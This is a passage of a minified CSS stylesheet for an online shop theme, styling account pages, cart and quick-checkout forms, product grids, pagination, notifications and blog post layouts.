h2{margin-top:20px}.route-account-return-info h1+table,.route-account-return-info .table-responsive{margin-bottom:20px}#account,#address,#account-address form>div:not(.buttons){display:flex;flex-direction:column}.route-account-wishlist
.table{margin-bottom:0}.route-account-wishlist .table-responsive table tr td:nth-of-type(2){min-width:175px}.route-account-wishlist .table-responsive table tr td:last-of-type{white-space:nowrap}.route-account-wishlist .table-responsive
.btn{padding:10px}.route-account-wishlist .table-responsive .fa-times::before,.route-account-wishlist .table-responsive .fa-shopping-cart::before{font-size:16px}[class*=route-account-]:not(.route-account-address) table .text-right .btn,[class*=route-account-]:not(.route-account-address-delete) table .text-right
.btn{min-width:35px;min-height:35px;margin:2px}[class*=route-account-]:not(.route-account-address) table .text-right .btn i,[class*=route-account-]:not(.route-account-address-delete) table .text-right .btn
i{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}[class*=route-account-]:not(.route-account-address) table .text-right .btn i::before,[class*=route-account-]:not(.route-account-address-delete) table .text-right .btn i::before{font-size:16px}[class*=route-account-]:not(.route-account-address) h1+p,[class*=route-account-]:not(.route-account-address-delete) h1+p{margin-bottom:15px}.panels-total{display:flex;justify-content:space-between}.cart-total{display:flex;justify-content:flex-end}.cart-total
.table{margin:0
!important}.cart-total .table td+td{width:15%;min-width:130px}@media only screen and (max-width: 760px){.route-checkout-cart .panels-total .form-group .input-group{flex-direction:column}.route-checkout-cart .panels-total .form-group .input-group .input-group-btn{width:100%}.route-checkout-cart .panels-total .form-group .input-group .input-group-btn
.btn{width:100%;margin-left:0;margin-top:5px;height:40px;padding:10px}html[dir=rtl].route-checkout-cart .panels-total .form-group .input-group .input-group-btn
.btn{margin-left:initial;margin-right:0}}.route-checkout-cart #content .table-responsive table tbody .td-qty .input-group{display:flex;align-items:center;justify-content:center}.route-checkout-cart #content .table-responsive table tbody .td-qty .input-group-btn{width:auto}.route-checkout-cart #content .table-responsive table tr
td{min-width:90px}.route-checkout-cart #content .table-responsive table tr td:nth-of-type(2){min-width:175px}.route-checkout-cart #content .cart-panels{flex:1}.route-checkout-cart #content .cart-panels
p{margin-bottom:10px}.route-checkout-cart #content .cart-page,.route-checkout-cart #content form,.route-checkout-cart #content .cart-bottom{flex-grow:1}.route-checkout-cart #content .cart-bottom{width:100%}.route-checkout-cart #content table
td{vertical-align:middle}.route-checkout-cart #error-not-found
#content{flex-direction:column}.route-checkout-checkout .table-responsive table tr
td{min-width:90px}.route-checkout-checkout .table-responsive table tr td:nth-of-type(1){min-width:175px}.route-checkout-checkout #payment .col-sm-3{max-width:110px;padding-right:0;float:left}.phone.route-checkout-checkout #payment>div>div>div{max-width:100%}.table-responsive>iframe{margin:0
!important;padding-top:20px;width:100%}.route-information-sitemap #content>.row{display:flex;flex-wrap:wrap}.route-information-sitemap #content>.row::before{display:none}.route-information-sitemap #content>.row>div{flex-grow:1}.route-information-sitemap #content>.row>div>ul{padding:0}.route-information-sitemap #content>.row>div>ul
ul{padding-left:20px}.route-information-sitemap #content>.row>div>ul
li{list-style:none;margin-top:5px}.route-information-sitemap #content>.row>div>ul li a::before{margin:0
5px}.route-information-contact .our-location{background:transparent;border:none;box-shadow:none;margin:0}.route-information-contact .our-location a>i{margin-right:5px}.route-information-contact .our-location .panel-body{padding:0}.route-information-contact .other-stores{margin-bottom:20px}.route-product-manufacturer .brand
h2{margin-top:15px}.route-product-manufacturer .brand
.row{display:flex;flex-wrap:wrap;margin:-5px}.route-product-manufacturer .brand .row::before,.route-product-manufacturer .brand .row::after{display:none}.route-product-manufacturer .brand .row>div{padding:5px;display:flex;width:20%}.route-product-manufacturer #content>h1+p{padding:0;margin-bottom:10px}.route-product-manufacturer
.manufacturer{margin-bottom:20px;display:flex;flex-wrap:wrap}.route-product-manufacturer .manufacturer>div{display:flex;padding:0
15px 15px 0}.image-card{display:inline-flex;align-items:center;flex-direction:column;transition:all .15s ease}.image-card
img{margin:0
auto 5px auto}.image-card>span{width:100%;text-align:center;margin-top:auto;max-width:120px;line-height:1.1}.route-account-return-info #content>*+*{margin-top:20px}.route-product-compare .compare-buttons{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;padding:7px
0}.route-product-compare .compare-buttons
.btn{flex-grow:1;margin:4px}.route-product-compare .compare-buttons .btn::before{display:none}.route-product-compare table #content table
td{width:20%}.route-product-compare table #content table td:not(:first-of-type){min-width:200px}.route-product-compare table #content tbody:last-of-type tr:last-child
td{border-top-width:1px;padding:0}.route-product-compare table #content .table-bordered>tfoot>tr>td{border:0}.route-product-compare #content table>tbody>tr>td:first-child{white-space:nowrap}.route-product-compare #content table>tfoot>tr>td{border-left:0;border-right:0}.route-product-search #content .search-form
.inputs{display:flex;align-items:center;flex-wrap:wrap}.route-product-search #content .search-form
input{width:auto;flex-grow:1;max-width:100%;margin-bottom:10px}.route-product-search #content .search-form
select{max-width:40%;margin-bottom:10px;margin-left:20px}.route-product-search #content>h2:last-child{display:none !important}.route-product-search #content>h2:last-of-type{margin-top:15px}.route-product-search #content>.checkbox{margin-bottom:5px}@media only screen and (max-width: 760px){.route-product-search #content .search-form .inputs select,.route-product-search #content .search-form .inputs
input{margin-left:0;width:100%;max-width:100%}}.route-account-order-info .text-left:first-child{min-width:150px}.route-account-order-info .text-right
b{white-space:nowrap}.route-information-information
#content{display:flex;flex-direction:column}.route-information-information
.content{flex:1}.route-product-category
#content{display:flex;flex-direction:column}.category-description{position:relative}.category-description::after{content:"";display:table;clear:both}.category-description+p{order:40}.category-image{float:left;position:relative}.category-image
img{max-width:100%;height:auto}.category-text>p:last-of-type{margin-bottom:0}.refine-title{margin:0}.refine-items{display:flex;flex-wrap:wrap}.refine-item{display:flex}.refine-item
a{display:flex;align-items:center;flex-direction:column;width:100%;min-width:0;transition:all .075s ease-out}.refine-item a
img{margin-bottom:auto;max-width:100%;width:100%;height:auto;transition:all .05s ease-out;align-self:center}.refine-name{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;width:100%;padding:3px;transition:all .05s ease-out}.refine-name .links-text{line-height:1.2}.refine-grid .refine-item{padding:10px}.refine-links .refine-item
a{background-color:transparent;padding:0}.refine-links .refine-item a
img{display:none}.refine-links .refine-item:not(:last-of-type)::after{margin:0
7px}.refine-categories.refine-links .refine-items{margin:0}.refine-categories.refine-links .refine-items .refine-item{width:auto;padding:0}.products-filter{display:flex;flex-wrap:wrap;align-items:center}.products-filter .select-group{display:flex;margin-left:auto}.products-filter .select-group label,.products-filter .select-group
select{border-width:0}.products-filter .select-group .input-group{display:inline-flex;align-items:center;height:auto}.products-filter .select-group .input-group .input-group-addon{width:auto;display:flex;align-items:center;border-radius:0}.products-filter .select-group .form-control{width:auto;padding:0}.products-filter .select-group
label{margin-bottom:0}.products-filter .input-group-addon,.products-filter .form-control{height:26px}.grid-list{display:flex;align-items:center;flex-wrap:nowrap}.grid-list button,.grid-list button::before{line-height:1}.view-btn{background-color:transparent;position:relative}.compare-btn{display:flex;align-items:center;position:relative}.sort-by{margin-right:10px}@media only screen and (max-width: 470px){.products-filter .select-group .input-group .input-group-addon{display:none}.products-filter .select-group .input-group .form-control{max-width:100px}}.mac.webkit .select-group .input-group-addon{position:relative;z-index:2}.mac.webkit .select-group .form-control{position:relative;left:-3px;z-index:1}.pagination-results{display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.pagination-results::before,.pagination-results::after{display:none}.pagination-results>div{width:auto;padding:0}.pagination-results>div:first-child:not(:empty)+div{margin-left:auto}.phone .pagination-results{justify-content:center}.phone .pagination-results>div{text-align:center;width:100%}.phone .pagination-results
.pagination{justify-content:center}.phone .pagination-results .pagination>li{margin-bottom:5px}.pagination{border-radius:0;margin:0;display:flex;flex-wrap:wrap}.pagination>li{max-width:50px;overflow:hidden;transition:all .08s ease-out;position:relative}.pagination>li:not(:first-of-type){border-width:0 0 0 1px;border-color:transparent;border-style:solid}.pagination>li>a,.pagination>li>span{border:none;line-height:1;margin:0;padding:0;transition:all .05s ease-out;background:transparent}.pagination>li>a:hover,.pagination>li>a:focus{background:transparent}.pagination>li:hover{z-index:2}.pagination>li:first-child a,.pagination>li:last-child a,.pagination>li a.prev,.pagination>li
a.next{visibility:hidden}.pagination>li:first-child a::before,.pagination>li:last-child a::before,.pagination>li a.prev::before,.pagination>li a.next::before{visibility:visible;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) scaleX(1)}.pagination>li:last-child a::before,.pagination>li a.next::before{transform:translate(-50%, -50%) scaleX(-1)}.pagination>li:first-child a,.pagination>li:first-child
span{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.pagination>li:last-child a,.pagination>li:last-child
span{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.pagination>li.active a,.pagination>li.active span,.pagination>li.active a:hover,.pagination>li.active span:hover{background:transparent}.text-empty{padding:10px}.ias-trigger,.ias-spinner,.ias-noneleft{width:100%;text-align:center}.ias-trigger i::before,.ias-spinner i::before,.ias-noneleft i::before{font-size:22px}.ias-trigger
a{display:flex;align-items:center;justify-content:center}.product-grid:not(.swiper-wrapper),.isotope-grid,.module-products-list .product-list:not(.swiper-wrapper){display:flex;flex-wrap:wrap}.product-layout{display:flex;position:relative}.product-layout:hover{z-index:2}.product-thumb{display:flex;flex-direction:column;flex-grow:1;min-width:0;position:relative;transition:all .075s ease-out;overflow:hidden;transform-style:preserve-3d}.product-thumb
.image{position:relative;overflow:hidden}.product-thumb .image::before{content:"";position:absolute;width:100%;bottom:0;height:100%;pointer-events:none;z-index:1;transition:all .01s ease-out}.product-thumb .product-img{display:block}.product-thumb .product-img>div{position:relative;display:flex;align-items:center;justify-content:center;transition:all .25s ease-out}.product-thumb .product-img
img{pointer-events:none;transition:all .2s ease-out;width:100%;height:auto}.product-thumb .product-img img.img-second{visibility:hidden;opacity:0;position:absolute}.product-thumb .product-labels{z-index:3}.product-thumb:hover{z-index:1}.product-thumb:hover .has-second-image
img{visibility:hidden}.product-thumb:hover .has-second-image img.img-second{visibility:visible;opacity:1}.product-thumb
.caption{display:flex;flex-direction:column;flex-grow:1;position:relative}.product-thumb
.name{font-size:14px;font-weight:400;line-height:1.3;margin:0;display:flex;align-items:center;max-width:100%}.product-thumb .name
a{display:block;text-align:center}.product-thumb
.stepper{height:auto}.product-thumb
.description{margin:0
0 auto 0}.product-thumb .price>div{display:inline-flex;align-items:center;flex-wrap:wrap}.product-thumb .price
span{line-height:1}.product-thumb .price .price-tax{line-height:1.5}.product-thumb .price-tax{color:#999;display:block}.product-thumb
.countdown{position:absolute;bottom:0;left:50%;transform:translateX(-50%);pointer-events:none;z-index:2}.product-thumb
.stats{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.safari .product-thumb .product-img,.safari .product-thumb .product-labels{transform:translateZ(1px)}.product-layout .quickview-button{position:absolute;z-index:4;overflow:hidden}.product-layout .quickview-button
span{display:none}.product-layout .button-group,.product-layout .wish-group,.product-layout .extra-group{display:flex}.product-layout .btn-text{display:none}.product-layout .buttons-wrapper{margin-top:auto}.product-layout .buttons-wrapper .button-group{position:static;transition:transform .2s ease-out}.product-layout .buttons-wrapper a::before{line-height:1}.product-layout
.rating{width:100%;align-items:center;pointer-events:none;transition:all .1s ease-in-out}.product-layout .rating-stars{display:flex;align-items:center;justify-content:center;transition:all .1s ease-in-out}.product-layout .wish-group,.product-layout .cart-group,.product-layout .extra-group{position:relative;align-items:center}.product-layout .wish-group{transition:all .1s ease-out}.product-grid .extra-group>div{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;transition:all .2s ease-out}.product-grid .button-group{align-items:center;flex-wrap:wrap}.product-grid .wish-group{pointer-events:none}.product-grid .wish-group
a{pointer-events:auto}.phone .btn-quickview{display:none !important}.tablet .btn-quickview{display:none !important}.product-list .product-thumb{display:block}.product-list .product-thumb
.image{float:left;overflow:hidden}.product-list .product-thumb .caption>*{justify-content:flex-start}.product-list .product-thumb .caption
.price{margin-top:0;text-align:left}.product-list .product-thumb
.rating{margin:0;order:-1}.product-list .product-thumb
.name{margin:0;padding-left:0;padding-top:0;flex-grow:0}.product-list .product-thumb .name
a{text-align:left}.product-list .product-thumb
.description{display:flex;padding-top:0;padding-left:0;text-align:left;margin-bottom:0;margin-top:0}.product-list .product-thumb .button-group{justify-content:flex-start;flex:1}.product-list .product-thumb .cart-group{justify-content:flex-start}.product-list .product-thumb .caption .buttons-wrapper{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin-top:auto;width:auto}.product-list .product-thumb .extra-group{width:auto;pointer-events:none}.product-list .product-thumb .extra-group
.btn{pointer-events:auto}.product-list .product-thumb .extra-group>div{display:flex;align-items:center;flex-wrap:wrap}.product-list
.stats{order:-2}.product-list .stats>span{padding-right:1em}.side-products:not(.swiper-wrapper){display:flex;flex-wrap:wrap}.side-product{width:100%;display:block;position:relative;flex-direction:column}.side-product>div{float:left}.side-product
.image{position:relative;max-width:100%}.side-product .image
a{height:100%;display:flex}.side-product .image
img{width:100%}.side-product
.name{line-height:1.1}.side-product .name
a{display:block}.side-product
.caption{height:100%}.side-product .rating-stars{display:inline-flex}.side-product
.price{display:flex}.side-product .price>span{line-height:1.35}.side-products-blocks{display:flex;flex-wrap:wrap}.side-products-blocks>div{margin-bottom:20px}.mobile .product-thumb .product-img>div,.mobile .module-gallery .module-item>a img,.mobile .post-thumb .image img,.mobile .manufacturer-thumb .image
img{transform:scale(1) !important}.mobile
input{box-shadow:none}.product-info{display:flex;flex-wrap:wrap}.product-info>div{position:relative}.product-info .product-details{display:flex;flex-direction:column}.product-info .product-details .page-title{order:-100;display:none}.product-blocks{display:flex;flex-direction:column}.product-image{position:relative;margin:0
auto;display:flex;flex-direction:column}.product-image>div{order:5}.product-image .main-image{overflow:hidden;cursor:zoom-in}.product-image
.swiper{width:auto;width:-webkit-fill-available;width:-moz-available}.product-image .swiper.main-image{padding:0}.product-image .swiper.main-image .swiper-pagination{bottom:10px}.product-image .additional-image{cursor:pointer}.product-image .additional-images.swiper{padding:0}.product-image .direction-vertical .additional-images{overflow:hidden}.product-image .direction-vertical .additional-images .swiper-container{overflow:visible}.product-image .direction-vertical .additional-images .swiper-pagination{display:none !important}.product-image .additional-images:not(.swiper){display:flex;flex-wrap:wrap}.product-image .product-labels{z-index:1}.product-image
img{width:100%;height:auto}.product-image.direction-vertical{flex-direction:row}.product-image.direction-vertical .additional-images{height:0;overflow:visible}.product-image.direction-vertical .additional-images .swiper-container{width:100%;height:100%;overflow:hidden}.product-image.direction-vertical .additional-images .swiper-wrapper{flex-direction:column}.product-image.direction-vertical .additional-images .swiper-buttons{width:100%;height:100%;opacity:0}.product-image.direction-vertical .additional-images .swiper-buttons>div{left:50%;top:0;transform:translateX(-50%);max-width:100%}.product-image.direction-vertical .additional-images .swiper-buttons>div::before{transform:rotate(90deg)}.product-image.direction-vertical .additional-images .swiper-buttons .swiper-button-next{top:auto;bottom:0}.product-image.position-left .additional-images,.product-image.position-top .additional-images{order:-1}.product-image.direction-vertical.additional-images-loaded .additional-images .swiper-buttons{opacity:1}.zm-viewer,.zm-handler{pointer-events:none;z-index:10}.zm-viewer{opacity:0;transition:opacity .25s .25s ease-in-out}.product-info .product-stats{position:relative;display:flex;justify-content:space-between;flex-wrap:wrap}.product-info .product-stats
b{font-weight:400;margin-right:3px}.product-info .product-stats
ul{display:flex;flex-direction:column;flex-wrap:wrap;margin:0;overflow-x:auto;flex-grow:1}.product-info .product-stats
li{margin-right:10px;display:flex;align-items:center}.product-info .product-stats li::before{font-size:7px;margin-right:5px;vertical-align:middle}.product-info .product-manufacturer
img{max-width:150px}.product-info .product-manufacturer.brand-image{display:flex;justify-content:flex-end;flex:1}.product-info .product-manufacturer.brand-image
a{align-self:flex-start}.product-info .product-manufacturer>a{display:inline-flex;flex-direction:column}.product-info .product-manufacturer>a
img{margin-bottom:3px;align-self:center}.product-info .product-manufacturer>a>span{text-align:center;display:block;max-width:130px}.product-info .custom-stats{width:100%;flex-grow:1;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.product-info .custom-stats
b{margin-right:5px}.product-info .custom-stats>div{display:flex;align-items:center;justify-content:center}.product-info .custom-stats>div:first-of-type{margin-right:15px}html[dir=rtl] .product-info .product-stats
b{margin-right:initial;margin-left:3px}html[dir=rtl] .product-info .product-stats
li{margin-right:initial;margin-left:20px}html[dir=rtl] .product-info .product-stats li::before{margin-right:initial;margin-left:5px}html[dir=rtl] .product-info .custom-stats
b{margin-right:initial;margin-left:5px}html[dir=rtl] .product-info .custom-stats>div:first-of-type{margin-right:initial;margin-left:10px}.product-info
.rating{display:flex;align-items:center;flex-wrap:wrap}.product-info .rating>span{display:inline-flex}.product-info .rating>span:last-of-type{margin-right:10px}.product-info .rating div
a{display:inline-flex;margin:0
2px}.product-info .rating
b{font-weight:400}.product-info .rating-stars{display:inline-flex;align-items:center;justify-content:center;margin-right:5px}.product-info .price-group{display:flex;flex-wrap:wrap;pointer-events:auto;white-space:nowrap}.product-info .product-price-group{z-index:2;pointer-events:none;display:flex}.product-info .product-price-group .product-stats{pointer-events:auto;flex-grow:1}.product-info .product-options .radio+.radio,.product-info .product-options .checkbox+.checkbox{margin:0}.product-info .product-options
h3{margin:0}.product-info .product-options .img-thumbnail{border-radius:0;border-width:0;outline:none;padding:0;background-color:transparent}.product-info .product-options .help-block{margin-bottom:0}.product-info .product-options .help-block:empty{margin:0}.product-info .product-options .option-value{margin:0
5px;line-height:1.2}.product-info .product-options .push-option input,.product-info .product-options .push-option input+img+.option-value{display:none;position:absolute;width:100%;text-align:center;border:none;padding:0;top:100%;transform:translateY(-20%);min-height:auto;min-width:auto;background:none;line-height:1;box-shadow:none}.product-info .product-options .push-option .checkbox,.product-info .product-options .push-option
.radio{padding:0
!important;margin:0
!important}.product-info .product-options .push-option .option-value{margin:0}.product-info .product-options .push-option>div{display:flex;align-items:center;flex-wrap:wrap}.product-info .product-options .push-option>div
label{padding:0;position:relative}.product-info .product-options .push-option>div .option-value{padding:0
7px}.product-info .product-options .push-option>div .option-value,.product-info .product-options .push-option>div
img{display:flex;align-items:center;justify-content:center;transition:all .075s ease-out}.product-info .product-options .push-option>div .option-value:hover,.product-info .product-options .push-option>div img:hover{cursor:pointer}.product-info .product-options .push-option>div>div{width:auto}.product-info .product-options .option-price{margin-left:5px}.product-info .product-details .button-group-page{bottom:0;left:0;right:0}.product-info .product-details .buttons-wrapper{display:flex;align-items:center;flex-wrap:wrap;width:100%;margin:0
auto}.product-info .product-details .buttons-wrapper
.alert{margin-top:10px;padding:5px
10px;width:100%}.product-info .product-details .buttons-wrapper .extra-group{font-size:0;display:flex;align-items:center}.product-info .product-details .wishlist-compare{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.product-info .product-details .stepper-group{display:flex;align-items:center;flex-wrap:wrap}.product-info .product-details
.stepper{min-width:60px;overflow:visible}.product-info .product-details .stepper .control-label{position:absolute}.product-info .product-details .stepper .form-control{padding-right:25px;font-size:1em}.product-info .product-details .stepper span
i{width:25px}.popup-quickview .main-image{cursor:default}.popup-quickview .main-image .swiper-pagination,.popup-quickview .main-image .swiper-buttons{display:none !important}.popup-quickview .extra-group{display:none !important}.popup-quickview
.description{position:relative}.product-left .product-blocks{margin-top:20px}#tab-specification
.table{margin-bottom:0 !important}.review-links
a{cursor:pointer}#review>p{margin:0}#review
table{margin-bottom:0 !important}#review table:not(:nth-last-child(2)){border-bottom-width:0 !important}#review
.rating{margin-top:5px}#form-review
.rate{display:flex;align-items:center;min-height:35px}#form-review .rate
span{position:relative;top:-1px}#form-review .rate>*{margin:0}#form-review .rate>*+*{margin:0
0 0 10px}#form-review .help-block{margin-bottom:0}#form-review
legend{margin-top:15px}#form-review
h4{margin-top:10px}.tags-title{margin-right:5px}.expand-content>p:last-of-type{margin-bottom:0}.quick-checkout-wrapper>div{display:flex;flex-wrap:wrap}.quick-checkout-wrapper>div>div{flex-grow:1;max-width:100%}.quick-checkout-wrapper>div
.right{display:flex;flex-direction:column}.quick-checkout-wrapper>div .right .checkout-section:last-child{order:1000;margin-bottom:0}.quick-checkout-wrapper .section-body{display:flex;flex-direction:column}.quick-checkout-wrapper .section-body .form-group{order:100}.quick-checkout-wrapper .section-body>.radio+div{margin:5px
0}.quick-checkout-wrapper .section-body .radio,.quick-checkout-wrapper .section-body
.checkbox{align-items:initial}.quick-checkout-wrapper .payment-address .section-body>div:not(.checkbox),.quick-checkout-wrapper .shipping-address .section-body>div:not(.checkbox){display:flex;flex-direction:column}.quick-checkout-wrapper #input-cc-cvv2{max-width:111px}.quick-checkout-wrapper .payment-address
.checkbox{margin-top:15px}.quick-checkout-wrapper
.well{margin-bottom:0;box-shadow:none;border:none;padding:0;background:transparent}.quick-checkout-wrapper .checkout-section .login-options{margin-bottom:0;order:-1}.quick-checkout-wrapper .checkout-section .login-options
.radio{width:auto}.quick-checkout-wrapper .checkout-section .login-form{margin-top:10px}.quick-checkout-wrapper .checkout-section .login-form>div:first-of-type{margin-top:10px}.quick-checkout-wrapper .shipping-payment{display:flex;flex-wrap:wrap}.quick-checkout-wrapper .shipping-payment .section-payment{flex-grow:1}.quick-checkout-wrapper .shipping-payment .section-body>div{display:flex}.quick-checkout-wrapper .shipping-payment .section-body>div::before{line-height:1;min-width:30px;text-align:center;font-size:22px}.quick-checkout-wrapper .shipping-payment .section-body
.alert{display:block}.quick-checkout-wrapper .shipping-payment .section-body .alert::before{display:none}.quick-checkout-wrapper .shipping-payment .shippings
p{margin-bottom:0}.quick-checkout-wrapper .section-cvr .form-group .control-label{max-width:250px}.quick-checkout-wrapper .section-cvr .form-group .control-label+div{justify-content:flex-end}.quick-checkout-wrapper .cart-section
table{margin-bottom:0 !important}.quick-checkout-wrapper .cart-section .table-responsive+table{border-top-width:0 !important;margin-top:10px}.quick-checkout-wrapper .cart-section .table-responsive+table tfoot td+td{width:20%}.quick-checkout-wrapper .confirm-section
textarea{margin-bottom:10px}.quick-checkout-wrapper .login-active .checkout-section:not(.section-login){opacity:.4;pointer-events:none}.quick-checkout-wrapper .quick-checkout-spinner{display:flex;justify-content:center}.quick-checkout-wrapper .payment-pagseguro,.quick-checkout-wrapper .payment-skrill,.quick-checkout-wrapper .payment-cod,.quick-checkout-wrapper .payment-payza,.quick-checkout-wrapper .payment-paypal,.quick-checkout-wrapper .payment-pp_standard,.quick-checkout-wrapper .payment-pp_express,.quick-checkout-wrapper .payment-coinbase,.quick-checkout-wrapper .payment-stripe,.quick-checkout-wrapper .payment-instamojo,.quick-checkout-wrapper .payment-twocheckout{display:none !important}.quick-checkout-wrapper #payment>legend{display:none}.quick-checkout-wrapper .quick-checkout-payment{position:relative}.quick-checkout-wrapper .quick-checkout-payment .buttons,.quick-checkout-wrapper .payment-pp_braintree #submit-new{display:none !important}.quick-checkout-wrapper
.captcha{margin-top:15px}.quick-checkout-wrapper .captcha .form-group
label{max-width:100%}.quick-checkout-wrapper .captcha .form-group
img{margin-left:10px;margin-top:1px}#checkout-checkout #input-password+a{width:100%;margin-top:10px}#checkout-checkout .register-page{display:flex;flex-wrap:wrap}#checkout-checkout .register-page>div{padding:10px;flex:1 1 300px}.quick-checkout-wrapper .confirm-section
.checkbox{display:block !important;margin:0}.quick-checkout-wrapper .confirm-section
label{display:block}.quick-checkout-wrapper .confirm-section label
input{top:2px}@media only screen and (max-width: 760px){.confirm-section .radio label,.confirm-section .checkbox
label{display:block}}.quick-checkout-wrapper
label{flex-wrap:wrap;display:flex}.section-shipping .radio label
span{width:100%}.popup-checkout-payment .popup-body{padding:15px}.popup-checkout-payment .popup-inner-body{overflow-y:auto;min-width:100px;min-height:50px;max-height:500px}.popup-checkout-payment
.buttons{display:block}@-webkit-keyframes fade-in{from{opacity:0;transform:translate3d(0, -5px, 0) scale(0.95)}to{opacity:1;transform:translate3d(0, 0, 0) scale(1)}}@keyframes fade-in{from{opacity:0;transform:translate3d(0, -5px, 0) scale(0.95)}to{opacity:1;transform:translate3d(0, 0, 0) scale(1)}}@-webkit-keyframes scale-in{from{opacity:0;transform:translate3d(0, 0, 0) scale(0.85)}to{opacity:1;transform:translate3d(0, 0, 0) scale(1)}}@keyframes scale-in{from{opacity:0;transform:translate3d(0, 0, 0) scale(0.85)}to{opacity:1;transform:translate3d(0, 0, 0) scale(1)}}@-webkit-keyframes slide-in{from{opacity:0;transform:translate3d(0,20px,0)}to{opacity:1;transform:translate3d(0, 0, 0)}}@keyframes slide-in{from{opacity:0;transform:translate3d(0,20px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.notification-wrapper{top:0;left:0;right:0;bottom:0;width:100%;height:100%;position:fixed;z-index:100000000000000020;pointer-events:none;display:flex;flex-direction:column}.notification-wrapper-tc{align-items:center}.notification-wrapper-tr{align-items:flex-end}.notification-wrapper-center{align-items:center;justify-content:center}.notification-wrapper-center
.notification{transform-origin:50%;-webkit-animation:scale-in .15s ease-out;animation:scale-in .15s ease-out}.notification-wrapper-center .notification.fade-out{opacity:0;margin:0;visibility:hidden;pointer-events:none;transform:translate3d(0, 0, 0) scale(0.9)}.notification-wrapper-bottom{justify-content:flex-end;align-items:center}.notification-wrapper-bottom
.notification{-webkit-animation:slide-in .15s ease-out;animation:slide-in .15s ease-out;transition:all .2s ease}.notification-wrapper-bottom .notification.fade-out{opacity:0;margin:0;visibility:hidden;pointer-events:none;transform:translate3d(0,30px,0)}.notification{position:relative;background-color:#fff;pointer-events:auto;transition:all .3s ease-out;-webkit-animation:fade-in .2s ease-out;animation:fade-in .2s ease-out;transform-origin:50% 0;border-radius:inherit}.notification.fade-out{opacity:0;margin:0;visibility:hidden;pointer-events:none}.notification.removed{transition:margin-top 0s}.notification-content{display:flex}.notification-content
img{flex:1 0 auto}.notification-title{font-size:15px;font-weight:600;margin-bottom:5px}.notification-title:empty{margin:0}.notification-buttons{flex-grow:1;display:flex;align-items:center;justify-content:center;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.notification-buttons a::before{margin-right:5px}.notification-buttons a::after{margin-left:5px}.notification-close{position:absolute;top:0;right:0;transition:all .075s ease-out}.notification-close::before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.module-notification{width:100%}.module-notification .notification-content{display:block}.module-notification .notification-close{align-items:center;justify-content:center}.module-notification .notification-close::before{position:relative;top:initial;left:initial;transform:none}.post-grid:not(.swiper-wrapper){display:flex;flex-wrap:wrap}.post-layout{display:flex;position:relative}.post-thumb{display:flex;flex-direction:column;flex-grow:1;min-width:0;position:relative;transition:all .075s ease-out;overflow:hidden}.post-thumb
.image{position:relative}.post-thumb .image
a{display:flex;align-items:center;justify-content:center;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.post-thumb .image a
img{width:100%;height:auto;pointer-events:none;transition:all .2s ease-out}.post-thumb .image .p-date{z-index:1}.post-thumb:hover{z-index:2}.post-thumb
.caption{display:flex;flex-direction:column;flex:1000 0 auto;position:relative}.post-thumb .caption>*{order:50}.post-thumb
.name{font-size:14px;font-weight:400;line-height:1.3;margin:0;display:flex;align-items:center;max-width:100%}.post-thumb .name
a{display:block}.post-thumb
.description{margin:0
0 auto 0;line-height:1.3}.post-thumb .post-stats{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;font-size:12px}.post-thumb .post-stats
span{display:inline-flex}.post-stats ::before{line-height:0}.p-date
i{padding:0
4px;margin:0;font-style:normal}.p-date-image{display:flex;flex-direction:column;align-items:center;position:absolute;padding:5px
10px;pointer-events:none;line-height:1;font-size:16px}.p-date-image
i{font-size:10px}.p-date-image::before{display:none}.post-layout .button-group{display:flex;align-items:center;flex-wrap:wrap}.post-layout .btn-text{display:none}.post-grid .button-group{margin-top:auto !important}.post-list .post-thumb{flex-direction:row;flex-wrap:wrap}.post-list .post-thumb
.image{flex:1 1 auto}.post-image{position:relative;-moz-column-break-inside:avoid;break-inside:avoid}.post-image
img{height:auto}.post-stats
span{align-items:center;margin-right:8px;flex-wrap:wrap;display:inline-flex}.post-details{-moz-column-fill:balance;column-fill:balance}.post-content::after{content:"";display:table;width:100%;clear:both}.blog-post .comment
p{margin-top:5px}.blog-post
.success{background:#90ee90;padding:5px
10px;margin-bottom:15px}.blog-post .success:last-of-type{margin-bottom:0}.post-comment{position:relative}.post-comment .user-name{padding-right:50px}.user-data{margin-top:3px}.user-data ::before{margin-right:5px}.user-data
span{display:inline-flex;align-items:center;max-width:100%}.user-data div
span{margin-right:5px}.user-data
a{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%}.user-avatar{float:left;position:relative;z-index:2}.reply-form{margin-top:20px}.reply-btn{position:absolute;top:10px;right:10px}.blog-feed{position:absolute;right:10px;top:50%;transform:translateY(-50%);font-size:13px;font-weight:400;display:flex;align-items:center;justify-content:center}.blog-feed
span{margin:0
5px}html[dir=rtl] .blog-feed{right:auto;left:10px}.module-blog_categories .module-body{display:flex;flex-direction:column}.module-blog_categories
a{display:flex;align-items:center;transition:all .07s ease-out}.module-blog_categories a+a{border-width:1px 0 0 0}.box-search{display:flex;position:relative}.box-search
.btn{position:absolute;right:0;top:50%;transform:translateY(-50%)}.box-search .btn
.fa{line-height:0}html[dir=rtl] .box-search
.btn{right:auto;left:0}.module-blog_comments .module-body>div+div{border-width:1px 0 0 0}.module-blog_comments .module-item{display:flex}.module-blog_comments .module-item>div{flex:1;line-height:1.3}.module-blog_comments .module-item .side-subtitle{margin-top:3px}.side-posts.swiper-wrapper{flex-wrap:nowrap}.side-posts{display:flex;flex-wrap:wrap}.side-posts .post-thumb{width:100%;flex-direction:row;flex-wrap:wrap}.side-posts .post-thumb
.image{position:relative;flex:1 0 auto;margin:0
auto;max-width:100%}.side-posts .post-thumb .image
a{display:block}.side-posts .post-thumb .image
